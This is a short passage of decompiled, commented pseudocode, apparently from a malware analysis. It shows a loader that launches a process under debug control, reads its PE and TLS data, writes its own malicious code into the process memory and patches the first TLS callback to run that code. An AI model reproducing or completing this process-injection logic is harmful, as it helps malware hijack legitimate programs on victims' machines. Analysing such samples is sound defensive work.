 1 result = ctx->CreateProcessW(0,&ctx->path_to_executable,...,DEBUG_ONLY_THIS_PROCESS,...);
2 must_break = 0;
3
4 while ( 1 )
5 {
6 ctx->WaitForDebugEvent(&debug_code, -1);
7
8 if ( debug_code == CREATE_PROCESS_DEBUG_EVENT && !thread_context )
9 {
10 thread_context = get_thread_context(tc, ctx);
11 ctx->ReadProcessMemory(proc_i,base_address,&buffer,64,0); // Reads MZ header, the PE header
12 ...
13 ctx->ReadProcessMemory(proc_i,v8,&tls_offset,4,0); // Reads offset of first TLS
14
15 // compute size of malicious
16 mal_code_size = ctx->field_44 + ctx->field_36 + ctx->field_40 + ctx->field_32 + 7717;
17 allocated_mem = ctx->VirtualAllocEx(proc_i,0,mal_code_size,...);
18 ctx->NtWriteVirtualMemory(proc_i,allocated_mem,ctx->offset_of_own_code,mal_code_size,0);
19 }
20
21 if ( debug_code == EXCEPTION_DEBUG_EVENT)
22 {
23 // This writes push code_offset, ret on the first TLS of the executable
24 write_mem(proc_i, tls_offset, allocated_mem, ctx);
25 }
26
27 if ( debug_code == EXIT_PROCESS_DEBUG_EVENT )
28 ctx->CloseHandle(proc_i);
29 break;
30 }
31
32 ctx->ContinueDebugEvent(process_id, thread_id, DBG_CONTINUE);
33 }
34 ctx->DebugActiveProcessStop(proc_id_2);
35 ctx->CloseHandle(proc_i);
36 result = ctx->CloseHandle(tc);
37 return result;